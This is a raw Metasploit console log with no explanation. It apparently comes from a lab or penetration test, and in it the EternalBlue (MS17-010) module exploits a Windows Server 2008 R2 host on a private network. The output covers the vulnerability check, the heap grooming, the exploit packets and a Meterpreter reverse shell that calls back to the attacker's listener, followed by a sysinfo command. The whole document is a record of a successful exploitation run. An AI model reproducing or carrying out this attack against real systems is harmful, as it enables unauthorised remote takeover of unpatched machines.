 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.58:4444
[*] 192.168.1.108:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.108:445     - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.108:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.108:445 - The target is vulnerable.
[*] 192.168.1.108:445 - Connecting to target for exploitation.
[+] 192.168.1.108:445 - Connection established for exploitation.
[+] 192.168.1.108:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.108:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.1.108:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.1.108:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.1.108:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.1.108:445 - 0×00000030  6b 20 31                                         k 1
[+] 192.168.1.108:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.108:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.108:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.108:445 - Starting non-paged pool grooming
[+] 192.168.1.108:445 - Sending SMBv2 buffers
[+] 192.168.1.108:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.108:445 - Sending final SMBv2 buffers.
[*] 192.168.1.108:445 - Sending last fragment of exploit packet!
[*] 192.168.1.108:445 - Receiving response from exploit packet
[+] 192.168.1.108:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.108:445 - Sending egg to corrupted connection.
[*] 192.168.1.108:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.1.108
[+] 192.168.1.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 3 opened (192.168.1.58:4444 → 192.168.1.108:55777) at 2024-02-23 01:01:29 -0500
meterpreter > sysinfo
Computer        : WINQBD1ECQ6BD6
OS              : Windows Server 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >